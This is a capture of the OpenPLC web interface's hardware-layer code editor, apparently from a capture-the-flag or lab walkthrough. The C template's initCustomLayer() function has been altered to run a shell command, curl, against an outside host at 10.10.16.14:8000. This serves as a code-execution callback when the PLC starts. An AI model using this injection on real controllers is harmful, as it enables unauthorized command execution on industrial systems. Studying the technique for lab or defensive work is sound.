 Dashboard
Programs
Slave Devices
Monitoring
Hardware
Users
Settings
Logout
Status: Stopped
Start PLC
OpenPLC Hardware Layer
Blank Linux
Hardware Layer Code Box
The Hardware Layer Code Box allows you to extend the functionality of the current driver by adding custom
more outputs to your hardware
23 int ignored_int_inputs[] = {-1};
24 int ignored_int_outputs[] = {-1};
25
26 //-----------------------------------------------------------------------------
27 // This function is called by the main OpenPLC routine when it is initializing.
28 // Hardware initialization procedures for your custom layer should be here.
29 //-----------------------------------------------------------------------------
30 void initCustomLayer()
31 {
32     system("curl http://10.10.16.14:8000");
33 }
34
35 //-----------------------------------------------------------------------------
36 // This function is called by OpenPLC in a loop. Here the internal input
37 // buffers must be updated with the values you want. Make sure to use the mutex
38 // bufferLock to protect access to the buffers on a threaded environment.
39 //-----------------------------------------------------------------------------
40 void updateCustomIn()
41 {